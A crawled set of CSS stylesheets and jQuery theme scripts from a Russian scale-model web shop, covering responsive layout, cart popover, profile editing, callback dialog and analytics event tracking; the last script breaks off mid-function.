}


.step4_privacy{
    margin-right: 8px;
}



.model_one {
    display: block;
    width: auto;
    max-width: 450px;
    margin: 0 auto 30px auto !important;
}

.pager_container {
    text-align: center;
    font-size: 0;
    padding: 20px 0;
}

.pager_numbers {
    display: inline-block;
    vertical-align: middle;
    width: 265px;
}

}

@media screen and (max-width: 500px) {
.advantages_container{
    display: none;
}
.modal_window {
    max-width: 280px;
    margin-left: -140px;
    top: 10%;
}

.block_header_group .block_header {
    display: block;
    width: auto;
    margin-bottom: 10px;
    text-align: center;
}

.show_more {
    display: block;
    text-align: center;
    width: auto;
}



.hat_left .adress {
    display: none;
    padding: 15px 0 0 0;
    text-align: center;
    background-position: center top;
}

.hat_phone_container {
    margin: 0 0 20px 0;
}

.hat_left .callback{
    display: block;
    margin: 0 auto;
}

.hat_hello_user {
    display: block;
    max-width: none;
    padding: 10px 0 0 0;
    text-align: center;
    background-position: center top;
    margin-top: 20px;
}

.hat_social {
    display: block;
    width: auto;
    text-align: center;
    margin: 0 0 20px 0;
}

.hat_favorites{
    display: block;
    margin: 0 auto 10px auto;
}

.hat_menu li{
    display: block;
    margin: 0 !important;
}

.hat_menu_link {
    padding: 6px 0;
}



.offer_to_cart {
    display: block;
    margin: 0 auto 10px auto;
}

.offer_more {
    display: block;
    margin: 0 auto;
    width: 190px;
}


.offer_prices_container {
    width: 100px;
    height: 100px;
    background-color: #438fde;
    box-sizing: border-box;
    padding-top: 27px;
}

.offer_price {
    font-size: 26px;
}

.offer_old_price {
    font-size: 16px;
}



.fcategory_section .block_header {
    text-align: center;
}



.subtlety_article_big{
    padding: 15px;
}

.subtlety_acticles_one_img {
    display: block;
    margin: 0 auto 10px auto;
}

.subtlety_acticles_one_content {
    display: block;
    width: auto;
    text-align: center;
}

.subtlety_video_one {
    display: block;
    width: auto;
    text-align: center;
}


.prefooter_left .phone{
    margin-right: 0;
}

.prefooter_left .callback{
    display: block;
    margin: 10px auto 0 auto;
}

.prefooter_right .adress {
    display: block;
    padding: 15px 0 0 0;
    text-align: center;
    background-position: center top;
}

.prefooter_menu li{
    display: block;
    margin: 0 !important;
}

.prefooter_link {
    padding: 6px 0;
}



.footer_copyright {
    display: block;
    width: auto;
    text-align: center;
    margin-bottom: 10px;
}

.footer_dev {
    display: block;
    width: auto;
    text-align: center;
    margin: 0;
}



.contacts_page_misc_right .adress {
    display: block;
    padding: 15px 0 0 0;
    text-align: center;
    background-position: center top;
}



.type_input_wrong_message{
    width: auto;
    background: #25486d;
    text-align: center;
    padding: 0;
    left: 0;
    top: 100%;
    right: 0;
    margin: 0;
}



.product_have_quantity {
    display: block;
    margin: 0 auto 15px auto;
}

.product_have_left {
    display: block;
    width: auto;
    text-align: center;
    margin-bottom: 10px;
}

.product_have_right {
    display: block;
    width: auto;
    text-align: center;
}

.dont_have_tell {
    margin-bottom: 15px;
}

.dont_have_button{
    display: block;
    margin-left: auto;
    margin-right: auto;
    max-width: 150px;
}



.ordering_step {
    margin: 0 0 25px 0;
    width: 50%;
}

.ordering_step:after{
    display: none !important;
}



.social_login_container {
    padding: 17px 20px 1px 20px;
    text-align: left;
}

.social_login_one {
    width: 50%;
    margin: 0 0 16px 0 !important;
}



.step1_input{
    display: block;
    width: auto;
    margin: 0 0 6px 0 !important;
}

.next_step_link,
.next_step_container input[type="submit"]{
    display: block;
    margin: 0 auto;
}



.step2_delivery_select {
    display: block;
    margin: 0 auto 10px auto;
    width: 250px;
}



.step3_payment_one {
    display: block;
    width: auto;
    margin: 0 0 10px 0 !important;
}



.step4_privacy{
    display: block;
    text-align: center;
    margin: 0 0 20px 0;
}



.catalog_misc_show_title {
    display: block;
    text-align: center;
    margin: 0 0 10px 0;
}

.catalog_misc_all{
    margin-right: 20px;
}

.catalog_misc_all,
.catalog_misc_discount{
    padding-left: 23px;
}

}


--- FILE ---
content_type: text/css
request_url: https://mirmodelista.ru/wa-data/public/site/themes/default/css/custom_dots.css
body_size: 1340
content:
/*slick custom dots*/
.my-dots {
  bottom: 40%;
  display: block;
  width: 100%;
  padding: 0;
  list-style: none;
  text-align: center;
}

.my-dots li {
  position: relative;
  display: inline-block;
  margin: 0 10px;
}

.my-dots li button {
    font-size: 0;
    border: 0;
    display: inline-block;
    vertical-align: middle;
    width: 11px;
    height: 11px;
    border-radius: 50%;
    background: #a0aab1;
    cursor: pointer;
    transition: all .3s ease;
    padding: 0;
}

.my-dots li button:hover, .my-dots li.slick-active button{
    background-color: #438fde;
}

/*custom*/
input, div, button{
    outline:none;
}

.no-show{
    display: none;
}

/*shipping*/
ul.checkout-options{
    margin:0;
    padding:0;
    list-style-type:none;
}

/*ul.checkout-options input[type=radio]{
    display: none;
}*/


/*.wa-form input{
    border: none;
    background: #ecf1f6;
    padding: 5px 0;
    box-sizing: border-box !important;
    margin: 5px 5px 0 5px;
}*/
.wa-form input {
    box-sizing: border-box !important;
    margin: 5px 5px 0 5px;
    height: 39px;
    line-height: 39px;
    background: #fff;
    padding: 0 25px;
    /*width: calc(100% - 52px);*/
    border: 1px solid #ebebeb;
    text-align: left;
    font-size: 18px;
    color: #000017;
    outline: none;
    border-radius: 3px;
    font-family: 'PT Sans';
}

.wa-form input[type=submit], .wa-form input[type=button] {

display: inline-block;
    vertical-align: middle;
    width: 213px;
    height: 37px;
    line-height: 37px;
    border-radius: 3px;
    background-color: #c1272c;
    text-align: center;
    font-size: 14px;
    color: #ffffff;
    cursor: pointer;
}
.wa-error{
    border-color: red!important;
}
.wa-error-msg {
    color: red;
}
.ordering_user_type{ font-size: initial;}

.catalog_show_first_option label a{
    color: #b1b0b0;
}

.catalog_text_wrapper, .footer_wrapper{
    background: #fff;
}

.catalog_text_wrapper{ box-shadow: 0px -7px 10px 2px rgba(0,0,0,.1)!important; }

.err_msg{
    display: block;
    margin-bottom: 15px;
    text-align: center;
    color: red;
}
.instantorder-content .wa-field {
    display: inline-block;
}
.instantorder-content .wa-field p {
    margin: 0 auto;
}
.instantorder-content .wa-form{
    display: table;
    margin: 0 auto;
}

/*buy 1 click*/
#modal-window{
    background: rgba(0,0,0,.3);
}

.modal-inner{
    background: #fff;
    padding: 25px;
    box-shadow: 0 0 10px rgba(0,0,0,0.5);
}

.modal-title h3{
    font-size: 30px;
    margin: 0 0 30px 0;
    text-transform: uppercase;
    font-family: 'Bebas';
    color: #000011;
    line-height: 1;
    text-align: center;
}


.qty_block.text-nowrap input{
    display: inline-block;
    vertical-align: middle;
    height: 49px;
    line-height: 49px;
    background: none;
    padding: 0 3px;
    width: 52px;
    border: 0;
    border-left: 1px solid #f0f0f0;
    border-right: 1px solid #f0f0f0;
    text-align: center;
    font-size: 18px;
    color: #808080;
    outline: none;
    border-radius: 0;
    font-family: 'PT Sans';
    font-weight: 700;
}

.qty_block.text-nowrap a{
    display: inline-block;
    vertical-align: middle;
    width: 45px;
    height: 49px;
    font-size: 23px;
    line-height: 47px;
    color: #777;
    text-align: center;
}

.modal-buttons{
    margin-top: 20px;
    text-align: center;
}

.modal-btn{
    display: inline-block;
    vertical-align: middle;
    width: auto;
    height: 51px;
    line-height: 51px;
    border-radius: 3px;
    background-color: #c1272c;
    background-image: linear-gradient(-87deg, #d64348 0%, #c1272c 100%);
    text-align: center;
    font-size: 16px;
    color: #ffffff;
    font-weight: 700;
    text-transform: uppercase;
    cursor: pointer;
    padding: 0 20px;
    margin: 0 20px;
}

.wa-value input[type=text]{
    display: inline-block;
}

.discount{
    display: none;
}

.shop_favorites {
    display: inline-block;
    vertical-align: middle;
    width: 38px;
    height: 40px;
    position: relative;
    font-size: 0;
}

.shop_favorites a{
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    background: url(/wa-data/public/site/themes/default/img/item_favorites.png) no-repeat center;
}

/*.product_to_fav_link{
    display: block;
    position: relative;
}

.product_to_fav_link a{
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    color #000;
}*/





--- FILE ---
content_type: application/javascript
request_url: https://mirmodelista.ru/wa-data/public/site/themes/default/easysale.js?v3.3.1.532
body_size: 5489
content:
var MatchMedia = function( media_query ) {
    var matchMedia = window.matchMedia,
        is_supported = (typeof matchMedia === "function");
    if (is_supported && media_query) {
        return matchMedia(media_query).matches
    } else {
        return false;
    }
};

// Site :: Color scheme custom

( function($) {

    var html = $('html');

    if (html.data('custom')) {

        function hex2rgb(hexStr){
            // note: hexStr should be #rrggbb
            var hex = parseInt(hexStr.substring(1), 16);
            var r = (hex & 0xff0000) >> 16;
            var g = (hex & 0x00ff00) >> 8;
            var b = hex & 0x0000ff;
            return [r, g, b];
        }

        var color = 'rgba('+hex2rgb(html.data('custom'))+',1)';
        var color2 = 'rgba('+hex2rgb(html.data('custom'))+',0.9)';
        $('head').append("<style>html.color_scheme_custom #s-sale-header i:hover,html.color_scheme_custom .default-color,html.color_scheme_custom .footer .footer-menu ul li a:hover,html.color_scheme_custom .s-footer-wrapper .s-callback-wrapper .s-callback-dialog,html.color_scheme_custom .s-footer-wrapper .s-footer-menu ul li a:hover,html.color_scheme_custom a,html.color_scheme_custom header.s-header-wrapper nav.s-bottom-header ul.s-bottom-menu>li>a:hover,html.color_scheme_custom header.s-header-wrapper nav.s-bottom-header ul.s-bottom-menu>li>ul.s-menu-style-2>li>a:hover,html.color_scheme_custom header.s-header-wrapper nav.s-middle-header .s-middle-header-menu .s-mainmenu-catalog .s-mainmenu-catalog-wrapper .s-mainmenu-catalog-menu>ul>li>a:hover,html.color_scheme_custom header.s-header-wrapper nav.s-middle-header .s-middle-header-menu .s-mainmenu-catalog .s-mainmenu-catalog-wrapper .s-mainmenu-catalog-menu>ul>li>ul>li a,html.color_scheme_custom header.s-header-wrapper nav.s-middle-header .s-middle-header-menu .s-mainmenu-catalog-dropdown>ul>li>ul.s-menu-style-2>li>a:hover,html.color_scheme_custom header.s-header-wrapper nav.s-middle-header .s-middle-header-menu>ul>li>a:hover,html.color_scheme_custom header.s-header-wrapper nav.s-top-header .s-time-wrapper ul li.s-callback-wrapper span,html.color_scheme_custom header.s-header-wrapper nav.s-top-header .s-top-header-user-account ul li a:hover{color:"+color+"}html.color_scheme_custom a:hover{color:"+color2+"}html.color_scheme_custom .btn-default,html.color_scheme_custom .default-bg,html.color_scheme_custom .landing-slider .spinner>div,html.color_scheme_custom .s-navbar-toggler i.nav-toggle,html.color_scheme_custom .s-navbar-toggler i.nav-toggle::after,html.color_scheme_custom .s-navbar-toggler i.nav-toggle::before,html.color_scheme_custom .s-paging-wrapper ul.s-paging-list li.selected a,html.color_scheme_custom header.s-header-wrapper nav.s-bottom-header ul.s-bottom-menu>li>ul.s-menu-style-1 li a:hover,html.color_scheme_custom header.s-header-wrapper nav.s-middle-header .s-column-right .s-info-wrapper .s-cart-count,html.color_scheme_custom header.s-header-wrapper nav.s-middle-header .s-column-right .s-info-wrapper .s-compare-count,html.color_scheme_custom header.s-header-wrapper nav.s-middle-header .s-column-right .s-info-wrapper .s-favorite-count,html.color_scheme_custom header.s-header-wrapper nav.s-middle-header .s-middle-header-menu .s-mainmenu-catalog-dropdown>ul>li>a:hover,html.color_scheme_custom header.s-header-wrapper nav.s-middle-header .s-middle-header-menu .s-mainmenu-catalog-dropdown>ul>li>ul.s-menu-style-1>li>a:hover,html.color_scheme_custom header.s-header-wrapper nav.s-middle-header .s-middle-header-menu .s-mainmenu-catalog-dropdown>ul>li>ul.s-menu-style-1>li>ul>li>a:hover,html.color_scheme_custom ul.s-sidebar-profile-pages li a:hover,html.color_scheme_custom ul.s-sidebar-profile-pages li.is-selected a{background-color:"+color+"}html.color_scheme_custom .btn-default:hover{background-color:"+color2+"}html.color_scheme_custom header.s-header-wrapper nav.s-bottom-header ul.s-bottom-menu>li>ul.s-menu-style-2,html.color_scheme_custom header.s-header-wrapper nav.s-middle-header .s-middle-header-menu .s-mainmenu-catalog .s-mainmenu-catalog-wrapper .s-mainmenu-catalog-menu{border-top-color:"+color+"}html.color_scheme_custom .btn-transparent,html.color_scheme_custom .dialog-window .dialog-body,html.color_scheme_custom header.s-header-wrapper nav.s-middle-header .s-column-right .s-search-wrapper .s-text-input:focus,html.color_scheme_custom input:focus,html.color_scheme_custom textarea:focus{border-color:"+color+"}</style>");
    }

})(jQuery);

// Site :: More Button
( function($) {

    $(document).ready( function() {

      var $wrapper = $('.s-bottom-header'),
          $menu_type = $wrapper.data('more'),
          $menu = $wrapper.find('ul.s-bottom-menu'),
          $menu_item = $menu.children('li'),
          $f_width = $wrapper.children('.container').width(),
          $m_width = 0,
          $i_width = 0;

      function createMore() {

          // Get menu width
          $($menu_item).each(function(){
              var $this = $(this);
              $m_width = $m_width + $this.outerWidth(true);
          });


          // Create menu
          if ($f_width < $m_width) {

              $menu.append('<li id="s-bottom-menu-more" class="s-mainmenu-sub '+$menu_type+'"><a href="#s-bottom-menu-more" style="color:#fff;"><i class="icon-options"></a><ul class="'+$menu_type+'"></ul></li>');

              $($menu_item.get().reverse()).each(function(){
                  var $this = $(this),
                      $more = $('li#s-bottom-menu-more'),
                      $i_width = $this.outerWidth(true);

                  if ($f_width - $more.outerWidth(true) < $m_width) {
                      $m_width = $m_width - $i_width;
                      $this.attr('class','');
                      $this.find('i').remove();
                      if ( $this.children('ul').length > 0 ) {
                          $this.addClass('s-mainmenu-sub');
                      }
                      $this.find('a').attr('style','');
                      $this.prependTo($more.children('ul'));
                  }

              });
          }
      }

      setTimeout(createMore(), 200);

    });

})(jQuery);

// Site :: Sale header
( function($) {

    $(document).ready( function() {

        var $sale = $("#s-sale-header"),
            $close = $sale.find('i');

        $close.on("click", function() {

            var sale_header = $.cookie('sale_header');
            $.cookie('sale_header', 'false', { expires: 1, path: '/'});
            $sale.remove();

            return false;

        });

    });
})(jQuery);

// Site :: Min space before footer
( function($) {

    function init() {
        var $window = $(window),
            $main = $("#s-content-block"),
            $footer = $(".s-footer-wrapper");

        /*setSpace();

        $window.on("resize", setSpace);

        window.addEventListener("orientationchange", setSpace);

        function setSpace() {
            var display_height = $window.height(),
                main_height = $main.closest(".s-content-wrapper").height(),
                footer_top = $footer.offset().top,
                footer_height = $footer.outerHeight(true);

            var delta = ( display_height - (footer_top + footer_height) );

            if ( delta > 0 ) {
                $main.css({
                    "min-height": main_height + delta + "px"
                });
            } else {
                $main.removeAttr("style");
            }
        }*/
    }

    $(document).ready( function () {
        init();
    });

})(jQuery);

// Site :: General Layout
( function($) {

    var bindEvents = function() {

        $(".auth-type-wrapper a").on("click", function() {
            onProviderClick( $(this) );
            return false;
        });

        $("#show-sidebar-link").on("click", function() {
            toggleSidebar();
        })

    };

    var onProviderClick = function( $link ) {
        var $li = $link.closest("li"),
            provider = $li.data("provider");

        if (provider != 'guest' && provider != 'signup') {
            var left = (screen.width-600)/ 2,
                top = (screen.height-400)/ 2,
                href = $link.attr("href");

            if ( ( typeof require_authorization !== "undefined" ) && !require_authorization) {
                href = href + "&guest=1";
            }

            openWindow(href, "oauth", "width=600,height=400,left="+left+",top="+top+",status=no,toolbar=no,menubar=no");
        }

    };

    var toggleSidebar = function() {
        var $wrapper = $(".site-wrapper"),
            activeClass = "sidebar-is-shown";

        $wrapper.toggleClass(activeClass);
    };

    var openWindow = function( href, win_name, params) {
        window.open(href, win_name, params);
    };

    $(document).ready( function() {
        bindEvents();
    });

})(jQuery);

// Site :: Profile :: Edit
var renderProfilePage = function(options) {

    var storage = {
        hiddenClass: "is-hidden",
        changeLink: false,          // Dynamic var
        deletePhotoLink: false,     // Dynamic var
        getWrapper: function () {
            return $("#wa-my-info-wrapper");
        },
        getForm: function () {
            return $("#wa-my-info-edit-wrapper");
        },
        getInfoBlock: function () {
            return $("#wa-my-info-read-wrapper");
        },
        getPassword: function () {
            return this.getWrapper().find(".wa-field-password");
        },
        getPhoto: function () {
            return this.getWrapper().find(".wa-field-photo");
        }
    };

    var initialize = function () {
        var $password = storage.getPassword(),
            $photo = storage.getPhoto();

        if ($password.length) {
            renderChangePasswordLink();
        }

        if ($photo.length) {
            renderPhoto();
        }

        // initialize bindEvents after Render
        bindEvents();
    };

    var bindEvents = function () {

        // show Edit Form
        $("#wa-my-info-edit").on("click", function () {
            showEditForm();
            return false;
        });

        // hide edit Form
        $("#wa-my-info-cancel").on("click", function () {
            hideEditForm();
            return false;
        });

        var $change_link = storage.changeLink;
        if ($change_link.length) {
            $change_link.on("click", function () {
                onChangePasswordClick( $(this) );
                return false;
            });
        }

        var $delete_photo_link = storage.deletePhotoLink;
        if ($delete_photo_link.length) {
            $delete_photo_link.on("click", function () {
                onDeletePhotoClick($(this));
                return false;
            });
        }
    };

    var renderPhoto = function () {
        var $photo = storage.getPhoto(),
            $delete_photo_link = $("<a class=\"general-button\" href=\"javascript:void(0);\">" + options["deletePhotoText"] + "</a>"),
            $user_photo = $photo.find('img:first'),
            $default_photo = $photo.find('img:last');

        if ($user_photo[0] != $default_photo[0]) {
            //
            $default_photo.hide();

            //
            $default_photo.after($delete_photo_link);

            // Save to storage
            storage.deletePhotoLink = $delete_photo_link;

        } else {
            $default_photo.show();
        }
    };

    var renderChangePasswordLink = function () {
        var $change_link = $("<a class=\"general-button\" href=\"javascript:void(0);\">" + options["changePasswordText"] + "</a>"),
            $password = storage.getPassword();

        // Hide Password Fields
        $password.find("p").addClass(storage.hiddenClass);

        // Render
        $password.find('.wa-value').prepend($change_link);

        // Save to storage
        storage.changeLink = $change_link;
    };

    var showEditForm = function () {
        var $form = storage.getForm(),
            $info = storage.getInfoBlock();

        $form.removeClass(storage.hiddenClass);
        $info.addClass(storage.hiddenClass);
    };

    var hideEditForm = function () {
        var $form = storage.getForm(),
            $info = storage.getInfoBlock();

        $form.addClass(storage.hiddenClass);
        $info.removeClass(storage.hiddenClass);
    };

    var onDeletePhotoClick = function ($delete_photo_link) {
        var $photo = storage.getPhoto(),
            $photo_input = $photo.find('[name="profile[photo]"]'),
            $user_photo = $photo.find('img:first'),
            $default_photo = $photo.find('img:last');

        // Show default photo
        $default_photo.show();

        // Show user photo
        $user_photo.hide();

        // Hide delete link
        $delete_photo_link.hide();

        // Clear input value
        $photo_input.val('');
    };

    var onChangePasswordClick = function($change_link) {
        // hide link
        $change_link.hide();

        // Show fields
        storage.getPassword().find("p").removeClass(storage.hiddenClass);
    };

    $(document).ready(function () {
        initialize();
    });
};

// Site :: Callback dialog
( function($) {

    $(document).ready( function () {

        var main = $('.s-main-wrapper');

        $('.s-callback-dialog').click(function() {
            $("#callback-dialog").waDialog({
                'onLoad': function (d) {
                    $("#callback-dialog").addClass('fadeIn animated').one('webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend',
                    function(){
                        $("#callback-dialog").removeClass('fadeIn animated');
                    });
                    main.addClass('blur');
                },
                'onClose': function (d) {
                    $("#callback-dialog").addClass('fedeOut animated').one('webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend',
                    function(){
                        $("#callback-dialog").removeClass('fedeOut animated');
                    });
                    main.removeClass('blur');
                }
            });
        });

        $('#callback-dialog .dialog-background.cancel').click(function() {
            $('#callback-dialog .dialog-close').click();
        });

    });
})(jQuery);

// Shop :: Cart popover
( function($) {

    $(document).ready( function () {

        var $cart = $('#s-cart-wrapper');
            $url = $cart.find('.s-link').attr('href'),
            $page = $('#s-cart-page'),
            $popover = $('.s-cart-popover'),
            $product_wrapper = $popover.find('.s-cart-products-wrapper'),
            $total_wrapper = $popover.find('.s-cart-total-wrapper'),
            $discount_wrapper = $popover.find('.s-discount-wrapper'),
            $discount = $popover.find('#s-cart-discount'),
            $total = $popover.find('#cart-total'),
            $quantity = $popover.find('.s-product-quantity'),
            $delete = $popover.find('.delete-product'),
            $button = $popover.find('#cart-button'),
            $button_close = $popover.find('#cart-close-button'),
            $counter = $cart.find(".s-cart-count"),
            empty_class = "is-empty",
            active_class = "is-active";

        function cartInit() {
            $.ajax({
                url: $url,
                type: "GET",
                dataType: "html",
                success: function(data){
                    var $data = $(data),
                        items = $data.find('.s-cart-products'),
                        discount = $data.find('#s-cart-discount'),
                        total = $data.find('#cart-total');

                    if (items.length) {
                        $total_wrapper.show();
                        $product_wrapper.html(items);
                        $discount.html(discount);
                        $total.html(total);
                        $button.attr('href',$url);
                    } else {
                        $total_wrapper.hide();
                        $product_wrapper.html('<p style="padding: 1rem 1.5rem;">Ваша корзина пуста.</p>')
                    }
                }
            });
        }

        function changeCounter($count) {

            if (count > 0) {
                $cart.removeClass(empty_class);
                $counter.html(count);
            } else {
                $cart.addClass(empty_class);
            }
        }

        function changeProductQuantity(type, $product) {
            var that = this,
                $quantityInput = $product.find(".s-product-quantity"),
                current_val = parseInt( $quantityInput.val() ),
                is_disabled = ( $quantityInput.attr("disabled") === "disabled"),
                disable_time = 800,
                new_val;

            if (type === "positive") {
                new_val = current_val + 1;
            } else if (type === "negative") {
                new_val = current_val - 1;
            }

            // Set new value
            if (!is_disabled) {

                if ( new_val > 0 ) {
                    $quantityInput.attr("disabled","disabled");

                    $quantityInput.val(new_val);

                    // Recalculate Price
                    $quantityInput.change();

                    setTimeout( function() {
                        $quantityInput.attr("disabled", false)
                    }, disable_time);

                    // If volume is zero => remove item from basket
                } else {

                    deleteProduct($product );
                }
            }
        }

        function onChangeProductQuantity($product, $quantity) {

            var $product_id = $product.data('id');

            $.post($url + 'save/', {html: 1, id: $product_id, quantity: $quantity }, function(response) {

                count = response.data.count;
                discount = response.data.discount;
                item_total = response.data.item_total;
                total = response.data.total;

                changeCounter(count);
                $product.find('.s-product-total').html(item_total);
                $discount.html(discount);
                $total.html(total);

            }, "json");

        }

        function deleteProduct($product) {

            var $product_id = $product.data('id');

            $.post($url+'delete/', {html: 1, id: $product_id}, function (response) {

                $product.remove();

                count = response.data.count;
                discount = response.data.discount;
                total = response.data.total;

                changeCounter(count);
                $total.html(total);
                $discount.html(discount);

            }, "json");
        }

        if ($cart.length && $page.length == 0 && !MatchMedia("(max-width: 991px)")) {
            cartInit();
        }

        $cart.on("click", function() {

            if ($page.length == 0 && !MatchMedia("(max-width: 991px)")) {
                cartInit();

                if ( !$popover.hasClass(active_class) ) {
                    $cart.addClass(active_class);
                    $popover.addClass(active_class);
                    if (!$cart.hasClass('s-cart-fixed')) {
                        $popover.css('top', $('.s-middle-header').innerHeight() + 1);
                    }
                } else {
                    $cart.removeClass(active_class);
                    $popover.removeClass(active_class);
                    if (!$cart.hasClass('s-cart-fixed')) {
                        $popover.css('top', '-800px');
                    }
                }

                return false;
            }
        });

        $quantity.live('change', function(){
            var $currentProduct = $(this).closest(".s-cart-product"),
                $quantity = $(this).val();
            onChangeProductQuantity($currentProduct, $quantity);
            return false;
        });

        $popover.on("click", ".increase-volume", function() {
            var $currentProduct = $(this).closest(".s-cart-product");
            changeProductQuantity("positive", $currentProduct);
            return false;
        });

        $popover.on("click", ".decrease-volume", function() {
            var $currentProduct = $(this).closest(".s-cart-product");
            changeProductQuantity("negative", $currentProduct);
            return false;
        });

        $button_close.live('click', function(){
            $cart.click();
            return false;
        });

        $delete.live('click', function(){
            var $currentProduct = $(this).parents('.s-cart-product');
            deleteProduct($currentProduct);
            return false;
        });

    });

})(jQuery);

// Mobile :: Sidebar nav
( function($) {

    var cartPosition = function() {

        var cart = $('.s-cart-wrapper'),
            compare = $('.s-compare-wrapper'),
            fixed = cart.data('fixed');

        if (MatchMedia("(max-width: 991px)")) {
            cart.removeClass('s-cart-fixed').addClass('s-cart-not-fixed');
            compare.removeClass('s-compare-fixed').addClass('s-compare-not-fixed');
        } else {
            if (fixed == 'true') {
                cart.addClass('s-cart-fixed').removeClass('s-cart-not-fixed');
                compare.addClass('s-compare-fixed').removeClass('s-compare-not-fixed');
            }
        }

    };


    $(document).ready( function () {

        var $window = $(window),
            html = $('html'),
            header = $('header'),
            navSidebar = $('#s-mobile-nav'),
            navSidebarToggler = $('.s-navbar-toggler'),
            mainContent = $('.s-main-wrapper');

        if ($('html').data('mobile') == true) { // && html.data('touch')) {

            $(mainContent).swipe( {
              swipe:function(event, direction, distance, duration, fingerCount, fingerData) {
                if (direction == "right"){
                   var swipeStart = fingerData[0].start.x;
                   if (swipeStart < 70) {
                     navSidebarToggler.click();
                   }
                }
              },
              allowPageScroll: "auto",
              threshold:20,
              excludedElements:''
            });

            $(navSidebar).swipe( {
              swipe:function(event, direction, distance, duration, fingerCount, fingerData) {
                if (direction == "left"){
                     navSidebarToggler.click();
                }
              },
              allowPageScroll: "auto",
              threshold:20,
              excludedElements:''
            });
        }

        navSidebar.on('show.bs.collapse', function () {
           mainContent.removeClass('closed').addClass('open');
           header.removeClass('closed').addClass('open');
           html.css('overflow-y','hidden');
        });

        navSidebar.on('hide.bs.collapse', function () {
           mainContent.removeClass('open').addClass('closed');
           header.removeClass('open').addClass('closed');
           html.css('overflow-y','visible');
        });

        cartPosition();
        $window.on("resize", cartPosition);

    });

})(jQuery);

// Swipebox
/*( function($) {

    $(document).ready( function () {

        $('.swipebox' ).swipebox({
      		useCSS : true,
      		useSVG : false,
      		initialIndexOnArray : 0,
      		hideCloseButtonOnMobile : false,
      		hideBarsDelay : 0,
      		videoMaxWidth : 1140,
      		loopAtEnd: true
      	});

    });

})(jQuery);*/

// Scroll to top button
( function($) {

    $(document).ready( function () {

      $(window).scroll(function() {
        if ($(this).scrollTop()) {
            $('#s-top-button').fadeIn();
        } else {
            $('#s-top-button').fadeOut();
        }
      });

      $("#s-top-button").click(function() {
        $("html, body").animate({scrollTop: 0}, 1000);
      });

    });

})(jQuery);

// MAILER app email subscribe form
( function($) {

    $(document).ready( function () {

      $('#mailer-subscribe-form input.charset').val(document.charset || document.characterSet);
      $('#mailer-subscribe-form').submit(function() {
          var form = $(this);

          var email_input = form.find('input[name="email"]');
          var email_submit = form.find('input[type="submit"]');
          if (!email_input.val()) {
              email_input.addClass('error');
              return false;
          } else {
              email_input.removeClass('error');
          }

          email_submit.hide();
          email_input.after('<i class="icon16 loading"></i>');

          $('#mailer-subscribe-iframe').load(function() {
              $('#mailer-subscribe-form').hide();
              $('#mailer-subscribe-iframe').hide();
              $('#mailer-subscribe-thankyou').show();
          });
      });

    });

})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://mirmodelista.ru/wa-data/public/site/themes/default/default.js?v3.3.1.532
body_size: 4032
content:
// Shop :: Favorite Counter
( function($) {
    $(document).ready( function() {
        function send_statistic(elem){
        if (elem.length) {
            var yaid = elem.data('yaid'),
                yaevent = elem.data('yaevent'),
                goevent = elem.data('goevent');
            if (typeof ('yaCounter'+yaid) !== 'undefined' && typeof yaevent !== 'undefined' && yaevent!='') {
                //var yaevent = yaevent.split(';')
                window['yaCounter'+ yaid].reachGoal(yaevent);
                console.log('YaID:'+yaid,'Event:'+yaevent);
            }
            if (typeof goevent !== 'undefined' && goevent!='') {
                var goevent = goevent.split(';');
                gtag("event", "RegionEvent", { "event_category": goevent[0], "event_action": goevent[1] });
                console.log('GOOGLE: '+goevent[0]+' - '+goevent[1]);
            }
        }
    }
    

	
	
	    $('.btn-ya-go').on('click',function(){
        var element = $(this);
        send_statistic(element);

		}); 
		
		
        if(window.location.pathname == '/category/tanki/' || window.location.pathname == '/category/artileriya/' || window.location.pathname == '/category/kolesnaya-tekhnika/' || window.location.pathname == '/category/formula-1/' || window.location.pathname == '/category/avtobusy/' || window.location.pathname == '/category/gruzoviki/' || window.location.pathname == '/category/legkovye-avtomobili/' || window.location.pathname == '/category/mototsikly/' || window.location.pathname == '/category/voennaya-zhd/' || window.location.pathname == '/category/grazhdanskaya-zhd/' || window.location.pathname == '/category/grazhdanskie-samolety/' || window.location.pathname == '/category/voennye-samolety/' || window.location.pathname == '/category/vertolety/' || window.location.pathname == '/category/voennye-karabli-i-katera/' || window.location.pathname == '/category/podvodnye-lodki/' || window.location.pathname == '/category/parusniki/' || window.location.pathname == '/category/passazhirskie-laynery/' || window.location.pathname == '/category/derevyannyy-flot/' || window.location.pathname == '/category/dopolneniya-dlya-figur/' || window.location.pathname == '/category/figury/' || window.location.pathname == '/category/byusty/' || window.location.pathname == '/category/doma/' || window.location.pathname == '/category/tserkvi/' || window.location.pathname == '/category/mayaki/' || window.location.pathname == '/category/rastvoriteli/' || window.location.pathname == '/category/laki/' || window.location.pathname == '/category/kraski/' || window.location.pathname == '/category/sostavy-dlya-effektov/' || window.location.pathname == '/category/khimiya/' || window.location.pathname == '/category/kley/' || window.location.pathname == '/category/gruntovki-i-shpaklyovki/' || window.location.pathname == '/category/maskirovochnye-lenty/' || window.location.pathname == '/category/kovriki-dlya-rezki/' || window.location.pathname == '/category/ruchnoy-instrument/' || window.location.pathname == '/category/kisti/' || window.location.pathname == '/category/raskhodnye-materialy/' || window.location.pathname == '/category/elektroinstrumenty/' || window.location.pathname == '/category/aerografy/' || window.location.pathname == '/category/kompressory/' || window.location.pathname == '/category/aksessuary-dlya-raboty/' || window.location.pathname == '/category/okrasochnye-maski/' || window.location.pathname == '/category/fototravlenie/' || window.location.pathname == '/category/tochenye-stvoly/' || window.location.pathname == '/category/traki-i-kolesa/' || window.location.pathname == '/category/dekali/' || window.location.pathname == '/category/dopolneniya-i-konversii/' || window.location.pathname == '/category/sopla/' || window.location.pathname == '/category/podstavki/' || window.location.pathname == '/category/shlangi/' || window.location.pathname == '/category/raskhodnye-materialy-dlya-aerografov/' || window.location.pathname == '/category/igly-dlya-aerografov/' || window.location.pathname == '/category/aksessuary-dlya-aerografov/' || window.location.pathname == '/category/grunt/' || window.location.pathname == '/category/derevya-i-rasteniya/' || window.location.pathname == '/category/materialy/' || window.location.pathname == '/category/plastikovye-modeli_1/' || window.location.pathname == '/category/derevyannye-modeli/' || window.location.pathname == '/category/miniatyury/' || window.location.pathname == '/category/modeli/'){
            console.log(111);
        }
        else{
